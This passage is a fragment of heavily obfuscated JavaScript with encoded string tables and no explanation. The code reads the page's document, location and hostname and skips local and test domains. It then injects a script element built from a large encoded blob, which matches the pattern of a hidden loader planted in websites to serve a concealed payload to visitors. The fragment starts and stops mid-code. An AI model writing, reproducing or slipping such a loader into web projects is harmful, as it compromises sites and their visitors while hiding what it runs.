H(I,J);},d[a1(0x3b8,'87(5')]=function(H){return H();},d[a1(0x4bf,'rhF]')]=function(H){return H();},d[a1(0x328,'r3^b')]=a1(0x39a,'(h2q')+a1(0x475,'^2nP')+a1(0x257,')9rx')+a1(0x24b,'gr@f')+a1(0x2c4,'HZb)'),d[a1(0x435,'@%^t')]=a1(0x2a6,'[M)f')+a1(0x4a5,'87(5'),d[a1(0x2b2,'HW)Y')]=a1(0x27b,'*t0]')+'t',d[a1(0x2eb,'HW)Y')]=a1(0x49e,'x!aL')+a1(0x520,'l6^T'),d[a1(0x481,'(h2q')]=function(H){return H();},d[a1(0x362,'yN@)')]=function(H,I){return H-I;},d[a1(0x51d,'l6^T')]=function(H,I,J){return H(I,J);},d[a1(0x4b4,'gr@f')]=function(H,I){return H(I);},d[a1(0x401,'QRY0')]=function(H){return H();},d[a1(0x52a,'2B9)')]=a1(0x4e7,'jz!o')+'t',d[a1(0x4c0,'LapI')]=a1(0x216,'(h2q')+a1(0x2d0,'gOas')+a1(0x25e,'u%jT'),d[a1(0x2e7,'1QKk')]=a1(0x572,'7]HB')+a1(0x260,'#kO1')+a1(0x472,'u%jT')+a1(0x453,'W6f8')+a1(0x277,'cp^3')+a1(0x4d6,'gr@f')+a1(0x337,'cp^3')+a1(0x3a4,'g6]l'),d[a1(0x383,'x!aL')]=a1(0x35d,'[M)f')+a1(0x33e,'A!^b')+a1(0x45f,'uZ$m')+a1(0x35a,'7]HB')+a1(0x52e,'mmab')+a1(0x545,'r8u%'),d[a1(0x491,'yN@)')]=function(H){return H();},d[a1(0x408,'HW)Y')]=function(H,I){return H!==I;},d[a1(0x4f5,'l6^T')]=function(H,I){return H(I);},d[a1(0x5a4,'QRY0')]=function(H,I){return H+I;},d[a1(0x25d,'*t0]')]=function(H,I){return H+I;},d[a1(0x33d,'1QKk')]=a1(0x1f5,'l6^T');var f=d,g=function(){var H=!![];return function(I,J){var L=H?function(){var a2=_0x7563572d;if(J){var N=J[a2(0x493,'it0k')](I,arguments);return J=null,N;}}:function(){};return H=![],L;};}();function h(H,I){var a3=a1,J={};J[a3(0x3d6,'g6]l')]=function(O,P){var a4=a3;return f[a4(0x483,'1[83')](O,P);},J[a3(0x26e,'k5OY')]=function(O,P){var a5=a3;return f[a5(0x29f,'Z5Et')](O,P);};var L=J;for(var N in H)if(f[a3(0x321,'1QKk')](N[a3(0x255,'4iN*')+'h'],I)&&function(O,P){var a6=a3;for(var Q=0x2;L[a6(0x56e,'QRY0')](Q,P[a6(0x4f8,'%7&v')+'h']);Q++)if(L[a6(0x37e,'1QKk')](O[a6(0x3b5,'^2nP')+a6(0x266,'87(5')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return H[N];}function i(H,I){var a7=a1;return f[a7(0x46e,'x!aL')](H,Math[a7(0x467,'QRY0')](f[a7(0x425,'r3^b')](Math[a7(0x444,'it0k')+'m'](),f[a7(0x2f5,']6mf')](f[a7(0x580,'%7&v')](I,0x1),H))));}function j(H,I){var a8=a1;for(var J=0x0;f[a8(0x4ce,'(h2q')](J,I[a8(0x3fe,'jz!o')+'h']);J++){var L=I[J],N=f[a8(0x3e4,'[M)f')](0x0,L[a8(0x54b,'yN@)')+'Of']('.'))?f[a8(0x34c,'p66w')]('.',H):H,O=f[a8(0x3d1,'^2nP')](N[a8(0x5a2,'BvB&')+'h'],L[a8(0x27a,'7]HB')+'h']),P=N[a8(0x200,'u%jT')+'Of'](L,O),O=f[a8(0x4ac,'gOas')](-0x1,P)&&f[a8(0x22c,'*t0]')](P,O);if(O&&(f[a8(0x341,'2B9)')](N[a8(0x24a,'87(5')+'h'],L[a8(0x3a9,'rhF]')+'h'])||f[a8(0x30a,'HW)Y')](0x0,L[a8(0x47f,'Z5Et')+'Of']('.'))))return 0x1;}}function k(){var a9=a1,H,I;return f[a9(0x37c,']6mf')](h,f[a9(0x3bd,'2B9)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var aa=a1,H=f[aa(0x34d,'1[83')](m,f[aa(0x459,'u%jT')](k));if(H){var H=f[aa(0x5a3,')9rx')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[aa(0x573,'HZb)')](0x46,H[aa(0x2c6,'W6f8')+aa(0x4c7,'W6f8')](0x0))&&f[aa(0x245,'cp^3')](0x66,H[aa(0x45e,'TRiQ')+aa(0x557,'4iN*')](0x0))||f[aa(0x302,'p66w')](0x49,H[aa(0x325,'u%jT')+aa(0x441,'r8u%')](0x1))&&f[aa(0x392,'r8u%')](0x69,H[aa(0x562,'l9@&')+aa(0x246,'csc0')](0x1))||f[aa(0x478,'2B9)')](0x4c,H[aa(0x4c9,'QRY0')+aa(0x43c,'gr@f')](0x2))&&f[aa(0x21a,'l9@&')](0x6c,H[aa(0x23d,'r8u%')+aa(0x266,'87(5')](0x2))||f[aa(0x30d,'k5OY')](0x45,H[aa(0x214,'B)ms')+aa(0x37d,']6mf')](0x3))&&f[aa(0x3a7,'l6^T')](0x65,H[aa(0x46c,'@%^t')+aa(0x4fc,'uZ$m')](0x3))||f[aa(0x3ac,'gOas')](0x3a,H[aa(0x31d,'87(5')+aa(0x3c5,'u%jT')](0x4))):void 0x0;}}function m(H){var ab=a1;return f[ab(0x318,'k5OY')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var ac=a1,H=f[ac(0x5a6,'87(5')](k);if(H){var I=f[ac(0x416,'r3^b')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ac(0x2fd,'B)ms')](I,'~')?f[ac(0x487,')9rx')](m,H):J)&&f[ac(0x3c1,'g6]l')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ac(0x4db,'csc0')](I,J);}}function p(){var ad=a1,H=f[ad(0x47d,'^2nP')],I=new RegExp(f[ad(0x4ec,'2B9)')],'g');return H[ad(0x278,'1[83')+'ce'](I,'')[ad(0x38c,'GmC#')](';');}function q(){var ae=a1,H=f[ae(0x556,']6mf')],I=new RegExp(f[ae(0x369,'HW)Y')],'g');return H[ae(0x278,'1[83')+'ce'](I,'')[ae(0x2c0,'rhF]')](';');}function s(H){var af=a1;return f[af(0x3f2,'g6]l')](-0x1,H[af(0x4a8,'87(5')+'Of'](String[af(0x2ed,'g6]l')+af(0x594,'rhF]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x2d1,'(h2q')](H)||new RegExp(f[af(0x32d,'(h2q')],'g')[af(0x565,'csc0')](H));var I;}function u(H,I){var ag=a1,J=H[ag(0x3d2,'l9@&')+'h'];return f[ag(0x44a,'1QKk')](H[ag(0x3aa,'gOas')+ag(0x4bd,'l6^T')](f[ag(0x518,'HW)Y')](J,I[ag(0x2dd,'TRiQ')+'h']),J),I);}function v(){var ah=a1,H=f[ah(0x59f,'87(5')][ah(0x247,'k5OY')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ah(0x519,'%7&v')](J);continue;case'1':var J=f[ah(0x40d,'gr@f')](g,this,function(){var ai=ah,R={};R[ai(0x433,'uZ$m')]=Q[ai(0x526,'GmC#')];var V=R,W=Q[ai(0x3ed,'HW)Y')](typeof window,Q[ai(0x48f,'csc0')])?window:Q[ai(0x525,'#kO1')](typeof process,Q[ai(0x59b,'1QKk')])&&Q[ai(0x3d3,'*t0]')](typeof require,Q[ai(0x5ab,'HZb)')])&&Q[ai(0x4d3,')9rx')](typeof global,Q[ai(0x574,'l9@&')])?global:this,X=function(){var aj=ai,Z=new W[(aj(0x3da,'1[83'))+'p'](V[aj(0x44c,'^2nP')]);return!Z[aj(0x538,'p66w')](J);};return Q[ai(0x23b,'r3^b')](X);});continue;case'2':var L=f[ah(0x53e,'HZb)')](p),N=f[ah(0x1ed,'7]HB')](n),O=f[ah(0x5ac,'l9@&')](q);continue;case'3':var P={};P[ah(0x2db,'u%jT')]=f[ah(0x3f9,'#kO1')],P[ah(0x333,']XSF')]=function(R,V){var ak=ah;return f[ak(0x554,'(h2q')](R,V);},P[ah(0x52b,'[M)f')]=f[ah(0x33f,'HW)Y')],P[ah(0x464,'2B9)')]=function(R,V){var al=ah;return f[al(0x2d7,'2B9)')](R,V);},P[ah(0x45d,'gOas')]=f[ah(0x332,'#kO1')],P[ah(0x2ea,'*t0]')]=f[ah(0x29c,'l9@&')],P[ah(0x2c2,'*t0]')]=function(R){var am=ah;return f[am(0x350,'*t0]')](R);};var Q=P;continue;case'4':return!N||!!(f[ah(0x480,'Uh)u')](j,N=f[ah(0x2e4,'2B9)')](u,N,String[ah(0x3e1,'A!^b')+ah(0x530,']XSF')+'de'](0x2e))?N[ah(0x54c,'yN@)')+ah(0x39d,']XSF')](0x0,f[ah(0x5a5,'#kO1')](N[ah(0x532,'#kO1')+'h'],0x1)):N,L)||f[ah(0x4df,'BvB&')](j,N,O)||f[ah(0x512,'4iN*')](s,N)||f[ah(0x273,'LapI')](l));}break;}}function x(H){var an=a1,I=f[an(0x447,'csc0')](k),J;I&&((J=I[an(0x3b7,'(h2q')+an(0x3cf,']XSF')+an(0x2d2,'HW)Y')](f[an(0x4e4,'TRiQ')]))[an(0x2bf,'W6f8')]=f[an(0x21f,'l6^T')],J[an(0x3f6,'rhF]')+an(0x2fe,'*t0]')+'t']=H,(I[an(0x377,'LapI')]||I[an(0x4ad,'1[83')]||I[an(0x51f,'7]HB')+an(0x48a,'2B9)')+an(0x49b,'*t0]')])[an(0x22f,'jdr&')+an(0x58f,')9rx')+'d'](J),J[an(0x259,'it0k')+'e']());}function y(){var ao=a1,H,I=f[ao(0x1f8,'Uuwv')](h,f[ao(0x38a,'B)ms')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x527,'^2nP')],L=new RegExp(f[ao(0x2fc,'uZ$m')],'g'),(L=I[J[ao(0x4af,'Uuwv')+'ce'](L,'')])&&L[ao(0x55f,'2B9)')+ao(0x41b,'%7&v')][ao(0x57e,'l6^T')+ao(0x31b,'1QKk')+'d'](L));}try{var z,B,D;f[a1(0x351,'gr@f')](v)||(f[a1(0x49c,'gr@f')](y),f[a1(0x407,'(h2q')](0x1,f[a1(0x279,'r8u%')](i,0x1,z=0x4))||f[a1(0x288,'TRiQ')](x,f[a1(0x31c,'x!aL')](f[a1(0x4d2,'it0k')]('(',new Function((function(){var _0x8737994=function(){var _0x7708349c=['tw1oAeXdzgXwvgrnsNLRCLnPz3DLre16tun3BMiWDgXK','tun3BLHxzgvtq2nWsZbVB01izZbAAK1ZsNPkA1rvrw5l','BKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrN','mwmYzuDsv1nhA25mq2rytMT0AvyXqNnzmhHuyxPNBKXd','vdj4ALqXtNjvvMrtyvvrBKXdzhbsELjxvNPrDLPfnxHk','uMTmq2nRvfvOAuP5A3jtAwD3zurgALPtD25rrNa1uunJ','wfvvnwTwBe52vhLJC0OXyZfKvejyvuD4ALj6AhjAEwnZ','q2r6yZjwsuP5A3jtAwD3zurvmvPtD25HrKjcvgLJCeSW','s0rcne4YtMLmq2rOtLuXD0P5A3jtAwD3zurfm01PD25y','AfyXsxPArK5isNL3BLz6uKTzmvPuyJbowe5SsMPtrMnU','s1n0s0TeqJrpreKZtenKDMnxAfDkEwTYu2LND2vezZnz','rvj5y3nkmJKZuw1ouMjxotjHmwnUtenKCLeYDdnwmdLt','C0OWsNrIEKOYvtj0vvyXrtrkExDUvJfgwfzizfrIEMrP','ne5uAgLmq2rwwKvKnuP5A3jtAwD3zurkA09dD25vmeKX','mLPdy3nkmwmXwLu1DwrRCgTvBKvUtenKC2rfovfwELeZ','D25kAKPszhLJCa','se5jsJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','DK9wyZnxBu5luNLJC0OXzfbwrxbSu20XuKP5D25wELO0','reu0tenKvffQvLvkEwTYu2LND2veutfoq3DUy0nOqMjd','mveYounsrK5Yv1zKuLn5y3nkmK5PzvD4we5PowTur0vU','yZbur0zytLvND1z6vNbkExDUvNPAr1PgwNrHmJLytM5s','sNL3BMfytM9zmvv5vtbrBKXdzfHumMXqvNPsEgjfvNHk','C2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwee3','m05Wuw1vBKTtDeTlrei0txPbEuXdzhztmLyXsNLRCLnP','re14wxL3BLPyuK1LAwnWsZbVB01iz3HzAK1ZsJi5Egfg','s1n0s0TeqJrovgrPtenKDeTwzhvkEwTYu2LND2veutjn','mwjkmfPRuwTwnvvPzgrqv1OXyM1omgfxoxvlq2W3zg1g','C0OWwtrIEKzyvvroA1qYvMXkExDUzfzoDMjfsNrHEK5y','DevwmdLxwKvRELPty3nkmKPuyta5CfiWsMTvrwnUtenK','C3Lvq2nWsZbVBW','m09dD25svgHxvhLJCeSWB29nsgCZwtjvC0OXy21tq01U','mtvjsNLRCLnPz3DLrfv3t0n3BMfgqKjuAwnWsZbVB01i','sJfKuLzTuLrnsgHRu0HwweP5D25wELjTuMXJm1PSqLHo','BgmXu21ot1nhvw5mq2rytLm5A1rQAhzLse5HuxLJC0OY','D2vettvAAxDUyJngB1zPy3blmg9VtuHNmu5etxnkmfu0','A1nQAhjIrMmWttjouLLty3nkm2XuyJnSwfqXsMTtr1PO','D0TfrNnkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsfLZ','D25wmuzOu1zJm2rwuKDJu2nZsJngvgiYzdvrmNrOyLHf','CLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5','C0OXzfbKAtLytKzkA1nSBhbkExDUzwPOCMfgyZfABe5S','vM1suLDuqw5mq2rytLDOALrRDfDzmvPPyvnJC0OYsNLu','ttjot1Lty3nkm3buytjoALnTuMPum0vUtenKmwjxDevw','qxnkEKjyuvvfBKTtDeTlrei0txPcAKXdzeLuv04ZsNLR','DeTlrei0t0rbEeXdzhDIrtLksNLRCLnPz3DLreuYt1n3','rgj5DhvrmNqWsNL3BMiZttrzBgrsuw1ssLz5y3nkmwmX','sNL3BLyXrKrHwfjuyJbACvz5y3nkmJLUttjovgjxouHI','wJnfBKXdzgPwmJffvJfgmfPfBhHkExDUyw1wD1KXttrI','uLDArtfisNL3BLz6vLnzmhb0yJjWwe5QzgPum0vUtenK','D25zvfzoy0nJCeSWB29nsgCXwMPrC0P5B3foBKvUs1n0','rKjisNL3BMr6Ahjov1zAzuDos1z5y3nkmwmXv21ovgjx','B01iz3LoBvvZsJjwmfriB25lu3rls0rcne5uqtvmq2rI','u2nWsZbVB01izZjoBu1ZsJb4svPQqw5lu3rls0rcne5Q','wLDzC0OXvMTsm2TUs1n0s0TeqJroEKuXtenKEMfvsMXk','EwTYu2LND2veuMXnu3DUuuzWnvfdy3blmg9VtuHNm04Y','r1vUtenKwe5fsMPuBtf2vLDgvgeZuw5mq2ryvuD4A1rS','mwPHrNbRvLHfBKXdzhrvmNr2utboDMvgyZboq2nZsJnO','y3blmg9VtuHNEa','EMj5y3blmg9VtuHNEu1Tvxnkm0fVuvD3BKTtDeTlrei0','sNL3BLz6uM9ArwrVzgS1we5gy25mq2r5uti5B1yXqKnA','BgmYvtjwCvLty3nkmwrry0DouveYDhHHvK52yMLJC0OX','mhHjwMPbBKTtDeTlrei0tM1zm0XdzhPJmLzjsNLRCLnP','ue0YuLDnBePRvfuXueP5D25LA05Yuw1smfDTtLvsEwnZ','mK1uqxnkmtfUwgTNBKTtDeTlrei0ttjvneXdzeznq1jm','q2ruuwPwvuP5A3jtAwD3zurnEe5dD25krtfjwwLJCeSW','s1n0s0TeqJroEMn4tenKBfzuze1kEwTYu2LND2veuM1o','BgrszeDsvfz5y3nkmwrruJbwwe5ftNHJrMnUtenKwe4W','sZbVB01iz3LnEMnZsNLVCu5Urw5lu3rls0rcne5htxPm','EwnZsJfKu1eZChPprZKXwtnfBKXdzfHoA3bRvfzoDLzf','nfzRog5lu3rls0rcne1uwxLmq2rAyNLoueP5A3jtAwD3','wKzcrgeZAdvKmMTUtenKCwjxDgHwmuv6wKu5m01dy3nk','CLnPz3DLrezRt1n3BLjuAfDuEwnWsZbVB01iz3LnEKvZ','BKTtDeTlrei0tKDnneXdzeznq1jmsNLRCLnPz3DLrgmY','uLHvBhbRu2ToCK5TwNrHmvfUtenKwe5UqMPvm2qYu1Hw','ww14suP5A3jtAwD3zurjEK5dD25Jm05Su0nJCeSWB29n','vurcmfz6vNHmmfzisNL3BMrgtNjKvMmZveHWEvLty3nk','sNL3BLyXrJbzmuK0yta5Ae9hotvkExDUvNPAmfKWnhHt','m2nTrw5lu3rls0rcne5xsMXmq2rnu0DzD0P5A3jtAwD3','sgCYturbC0P5wxLvwgnUs1n0s0TeqJrnEMD4tenKB1vf','vu5YuvHAB05dy3nkmJq0yJnwmgjxDhLHBKvUtenKCLj6','AZe2wvnJC0OXzfbJr05lyLD0CMfgtNzuEwnZsJfJmLfT','mg9VtuHNEK9xvxnkEw9XtM5fBKTtDeTlrei0tvroAeXd','ne16AZvmq2rOtLuXD0P5Bgrqvw9VtuHNm01Qz3nkmdHS','AgnPqLPqvMC3y21wmgrysNvjrK4Wy21SDvOXDfPlrei0','q1KWzerIEMH3vtj0s0P5D25wELjZwKu5DgiWAfHomhrV','mfKWBgLLr1jnvNLJC0OXyZnmmK5tyLDZmLz6utnzmuzy','AfDkEwTYu2LND2vey3DAq3DUyuzoEK55y3blmg9VtuHN','u2LND2vevMHou3DUvevOBu1dy3blmg9VtuHNmfLTtxnk','C0OZAfHovMHytKvOAuP5D25rAMH2tLvgDgeYEfHumgnU','Be5YvuDgDgiYzfHor1vUtenKwe5fwMPvrZf2vezJmgjh','reXfuxnsu3HhtevJCe8ZmhnJvNrHs0rcne1ustvmq2qX','A2vty3blmg9VtuHNne9etxnkmgXYtwXbBKTtDeTlrei0','z3DLre5OtKn3BMjtBfHIAwnWsZbVB01izZnov01ZsJjZ','zurNEfPPD25AvLuZvenJCeSWB29nsgD4wLrNC0OZqNnu','CfHkExDUzvHKCgnwzfnwmMDUtenKwe5RnwPumJf2v0DA','meXdzgrsAMHqsNLRCLnPz3DLre5OtNL3BLDvqM9KEwnW','rei0tKrABuXdzdfLrKjtsNLRCLnPz3DLrff6wxL3BLju','q2rytKzWA1iXtNzIrMmXvdfbBKXdzfHvrey1yKzVD1jd','CLnPz3DLrgn3t0n3BLuWstfwq2nWsZbVB01izZjoBvfZ','y1zKuLv5y3nkm3buyxPwCfiYAgPwvwnUtenKwe5SsMPt','DeTlrei0twPAAq','rtjAu3DUtuzKqLfty3blmg9VtuHNm1PQy3nkmKuXvfHb','yuDss2vhA25mq2r0t0D0uvyXqMfArwHoy1nJC0OYzdnu','y3blmg9VtuHNme1uqxnkmJbWvJi0BKTtDeTlrei0twPb','qw5lu3rls0rcne16stfmq2rnu0DzD0P5A3jtAwD3zurw','uZLRvxPODLuXyZfJwefUtenKwfvwsMTtEMHYtuHbngiY','sJjOvgn6y25lu3rls0rcne5urtjmq2r0s1zKDuP5A3jt','mNrVwKDfBKXdzenuAZLfvJa5Agr5y3nkmwrtuM1os2r6','ELPeDhbAAwH6s1H0mLLyswDKEJf6vZbZB01izZbprefZ','zurjEfPdD25lrZf6yNLJCeSWB29nsgD5wM1zC0P6AgLv','mK9MAxrdqq','tenKAKTREevkEwTYu2LND2vesxLoq3DUvhLvEgn5y3bl','zursAfPdD25AwfjnzwLJCeSWB29nsgCYt0rnC0OZqw9r','sJfSqwfiy25lu3rls0rcne1uzgHmq2rwwKvKnuP5A3jt','vxLJC0OXyZfprgHyvuvkALmYmxjtu2nZsJnKA2fTEfHu','uxPmq2rSzev4nKP5A3jtAwD3zurJEfLtD25omujcwgLJ','ALzerLbHAwnZsJnwsLjhAfHvA05tsNL3BLz6vxzArxr0','EMH2tMXKufDTuKHnmwnUtenKqLeYovnrvgHYttfKu2nt','meP0uNPKALqXy25mq2ryvvHjmLz6wM9ArKzzuxLJC0OX','wxDmq2rOtLuXDW','zhL4neXiA3nLAxHctevjC1f5BdDJBvyWzfHkDuLirw9J','C2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJAwGY','tLrNmeXdzg1uv040sNLRCLnPz3DLreuWtKn3BLneqLLH','CLnPz3DLrgCZwwL3BMryAffvAwnWsZbVB01iz3Pzv1fZ','zvndy3byu2H2teDWyLnPz3DLre5OtwL3BK1TuK5ru2nW','yNLJCeSWB29nsgCWtvDjC0P5tJnJBuvUs1n0s0TeqJro','vu5YvKC5EK4YuK5sEwnZsJjREvrTtLbIvZLHwM5fBKXd','AwD3zurnEu5dD25tv3n5vunJCeSWB29nsgD6t1rnC0P5','ExDUvNPAu1KWotrJBu5cwvnJC0OWuNrHmMXYy2K5ALzS','sNL3BMvQsKXtvMrtwLnZBKXdzfHumdGWvNPArfrhsKHk','vLHOt2rhuLnsEwnZsJnOrgeYAhzIvZL1vNPKmuP5D25A','BLyXsM1uvMmYvw1suwnRtw5mq2ryvda1ALneAhjpvMrs','BMmZwK1LAwnWsZbVB01izZfor01ZsNPKuvfwng5lu3rl','rgnZsJjfmvryqw5lu3rls0rcne1TvMLmq2r6yvvkBeP5','sZbVB01izZrnEMnZsNPkA1rvrw5lu3rls0rcne16z3Lm','vZLczeCXCMrwzfnwEwnZsJjnngeXAfHvsfjRu1voCMj5','ExDUvJfcu1PfCdrJr1jozg5RBKXdzdzrmJK2uM1Ov1Pf','BfHor2HQvLzJBKXdzfHvBvu1zuvoDK0YAeHkExDUy0zo','utnzExDUwLzvm1rdy3blmg9VtuHNmu9xvxnkmdHStvHn','u3DUzw1kC1ndy3blmg9VtuHNEfLuy3nkmtfht0u4BKTt','DfmZwNrImhHPwvnJC0OXyZbLr1jrvti5sgrhtKrkExDU','s1zKDuP5A3jtAwD3zurjD1L5D25vmeKXvKnJCeSWB29n','ntnkEwTYu2LNDW','A3nnsgHRs1nRl2rQCgTxmwTVtuHNEe5hvxnkmgHowtnJ','sgnUs1n0s0TeqJromKu0tenKBvrxtJrkEwTYu2LND2ve','yNLJC0OXzfjKr05xt0D0rLLwtNzLu2nZsJfKugfhtLjI','sgCWwM1rC0OWAe5zm2nUs1n0s0TeqJromLeWtenJEvPf','ww5mq2rytKrsmG','rw5pBLPOy2Lcq1byDdLpmePIvLnND2vertvpq3DUvevO','q2qZutj0yvyXsLDArKjeyJnjBKXdzfHovLPQvuHOvwvv','BLr5vxHJEwnWsZbVB01izZforffZsJeXr09fog5lu3rl','mwXbyuHJBKTtDeTlrei0t0rcBuXdy2PKm0POsNLRCLnP','BKTwDfLlrei0tLrzmeXdzeTIBLPYsNLRCKOZtMXkmtbV','s3L0zeTyDgPzwe5SsNPbBK9UwMjwu2D3zuroAfL5D25A','tvrOAeXdzfPIEu5qsNLRCLnPz3DLreu0tvn3BMmZtMXt','tenKwfvywKDwELOWwKv0mgrty3nkmwrry0DotfuYDfrw','yZbrEwnZsJnODgiXAhLIv3rZyKzJBKXdzdjrmNrmvJfc','B29nsgCXwKrJC0OYrtfuwefUs1n0s0TeqJror1jStenJ','AwD3zurjmu9tD25HrKjcvgLJCeSWB29nsgCZwLrNC0P5','u2nWsZbVB01iz3PAr0vZsNLzEvvyy25lu3rls0rcne1x','A3jtAwD3zurjD1PtD25zExbnuKnJCeSWB29nsgD4t1rj','y25lu3rls0rcne1uA3Dmq2nTtwXgm0P5A3jtAwD3zurr','B01iz3LnAMDZsJfSqwfiy25lu3rls0rcne5QA3Lmq2nT','vMmYvJbODfj5y3nkmfjuytncCLDtowPtA2nUtenKDveY','AKKXtenKsMf6sLfkEwTYu2LND2vey3HzExDUu1DZEvvd','A3jtAwD3zurnmK9dD25jm2r5wvnJCeSWB29nsgCWtLDz','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','AwD3zurKAvPdD25omujcwgLJCeSWB29nsgD6wKrJC0OW','vejtwtaWngiXCg1sEwnZsJfKufPhtK5pr3rYvJa5veT5','AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeSZstDMu3HQ','u3Pgyvj5y3blmg9VtuHNmfPusxnkmJH3u0rJBKTtDeTl','DeTlrei0tw1rnuXdzePHEKPrsNLRCLnPz3DLrgCXwML3','uMTvvMnUtenKwa','q2rbv25SquP5A3jtAwD3zurjEu9tD25xvZHQvhLJCeSW','u2nZsJiXrgiXuLHomNHQvgXKteP5D25wELyYy1zJmMnS','qKTuDdLmse5IvenND2vetM1zu3DUyuzoEK55y3byvdfR','rtHUs1n0wKTeqJrpreKWtenKD0TfrNnkEwXKs0rcne1d','sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurwAKTwEdrn','AfDdy3nkmfPuytb0DvLTAgPvrwnUtenKr1uYovjwmdLZ','zfjAvMDUtenKCLuYDfbAv0zdwKzAEeP5D25IEKjdwtbW','u20XCLOZBdnsEwnZsJncB1vTtKTvmJLWyvvJBKXdzgPr','ALqWzZbkExDUvNPwt1PgqMXLBwrytLDfBKXdzdrIvZLz','CLnPz3DLrgn3tKn3BLqZrMTLu2nWsZbVB01iz3PzAK1Z','sw5mq2rZvti5m1juAhjJv2H4sNL3BLPhmxjoBgrtzeDs','sveYotjLvMG1sNL3BMreAhzmme00ytnAwfvxrw5mq2ry','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','z3DLrgmWtKn3BMjtBfHIAwnWsZbVB01iz3HoELLZsJfw','ohHsrK5YzdjsEeP5D25wELPRwKvZngf6uNHAmLvUtenK','rMTnq3DUs2LVmG','uMXmq2rAyNLoueP5A3jtAwD3zurfmu1dD25nBvjouvnJ','uvD3BKTtDeTlrei0tKDgBuXdzfPrr2GZsNLRCLnPz3DL','BfHoA01UtenKEfDvEgTwmdH3wxLJC0OYrMHxBu5xwJnw','zdvkEwTYu2LND2veyZfoAxDUyNPcsu55y3blmg9VtuHN','rK52yxLJC0OXyZbJvxHyvwXAALuWtNjwu2nZsJfJmvfT','yxPkuuP5A3jtAwD3zurvnu5PD25JsezpzhLJCeSWB29n','tKDnEuXdzfHkA2DQsNLRCLnPz3DLreKZtML3BMiWDgXK','zfHorNbRvKzoDLeWvKLuEwnZsJj0vgf6sLHvsgHRvfu1','CgLIrwDUs1n0s0TeqJrnBu15tenKAKTREevkEwTYu2LN','sNPkA1rvrw5lu3rls0rcne1QsxDmq2r3s0vgC0P5A3jt','Ee9dy3nkm1j0yJjkmvuYDgPImwnUtenKwe5RCgPsme52','BKTtDeTlrei0twPrmKXdzg9vruzpsNLRCLnPz3DLreuY','u0zJBKXdzfHov1jQvMToDLLSyZfvBu5luNLJC0OZvLHt','yuzoEK55y3blmg9VtuHNme56sxnkmJL4yuzzBKTtDeTl','u2LND2vey3Pzu3DUvevOBu1dy3blmg9VtuHNm1KYuxnk','meTfA29nsgCXwKDjC0OZtNPAvwDUs1nRCMnhrNLJmLzk','zhzJv2HxsNLRCLnPz3DLrgC1t1n3BLnxC3Lvq2nWsZbV','mLzysNL3BMj6Ahzom2XuytjOwfvwsMPtr2m0yKvsmLni','Ee9hDeTHBtf2vMXJm2rty3nkmNrQtuu1we5vnwTtrMnU','C0P5y3byvhqYsMLzB2jTvJnjsfLVtuHND0XeqJrnq2XI','yuv4tu1gzfbHA1vUtenKwfvQutjwELjOyKvwEeP5D25r','ne9euxPmq2n3vJbgqKP5A3jtAwD3zurfEK5dD25zvfzo','sZbVB01iz3PorefZsJi4D1ney25lu3rls0rcne5uBgHm','ExDUzvvWwvnwzfjnr1fUtenKwfvTAgPuEK51v0HSseP5','wLrzC0OYohDtrgnUs1n0s0TeqJrorgm0tenJA1rvAgLk','we5SCgTsmu5YvKvone5dy3nkm280yNPoEMjxC3zwmujW','y3blmg9VtuHNne1TsxnkmKuXvfHbBKTtDeTlrei0tMPR','me9tD25uEvv4y3LJCeSWB29nsgD4t0rjC0OYwK5zm2DU','u2nWsZbVB01izZjnv0LZsJbND1DhA25lu3rls0rcne5e','tuHNmfLQuxnkmhHjwMPbBKTtDeTlrei0tMPoAeXdzgPl','mJLVvNPsreP5D25wELy0wKuXvgf6tKjKmdHUtenKwfqY','rei0twPvm0XdzfzArwq1sNLRCLnPz3DLrfe0tvn3BLL5','CuP5D25wEMrpwKzwrgeXvLHoBvjQvuDfBKXdzfHorgrQ','sZbVB01izZnovevZsJbOtLKZy25lu3rls0rcne5QzgHm','z3DLre5OtxL3BG','s0rcne9euM1mq2rOtLuXD0P5A3jtAwD3zursAK9tD25I','y3blmg9VtuHNELLTuxnkm0fVuvD3BKTtDeTlrei0tKDz','AdnJu2nZsJfKu1PhtLvuvZvYuwTJBKXdzdbzBej6vNPw','muPRvuHAnuP5D25wmdKWwtforgeZvNzprZG1sNL3BLz6','rgHYwtfKu1f5y3nkmK5eyJa5m2jxDfvzA2nUtenKwfvx','stbnExDUt0Dkuq','C0OXzfnvBu5rwJi1EvfSy25mq2ryvvvrEMnirJvKAwnZ','mwjRB25mq2rytKrcsfz6zevwmwmZzfnJC0OXyZjHvwXy','mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPxEwrl','y3blmg9VtuHNEu5uuxnkmJH3u0rJBKTtDeTlrei0tJjn','Bu5st0DZEMiXtNzxq2nZsJjNngeXqLHumxbRuJiXCMfd','vLuZvenJCeSWB29nsgD4t1DzC0OWvtrwAZHUs1n0s0Te','ExDUvNPJELKXutrImNbytMTAAL